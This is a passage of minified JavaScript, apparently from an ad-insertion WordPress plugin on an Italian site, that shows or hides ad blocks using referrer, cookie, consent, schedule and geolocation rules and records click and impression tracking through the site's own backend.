a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
var ai_ip=!0,ai_data_id="c8b6397f19",ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=0,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=1,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiQ2VsbHVsYXJlIl0=",ai_data_id="c8b6397f19",
ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
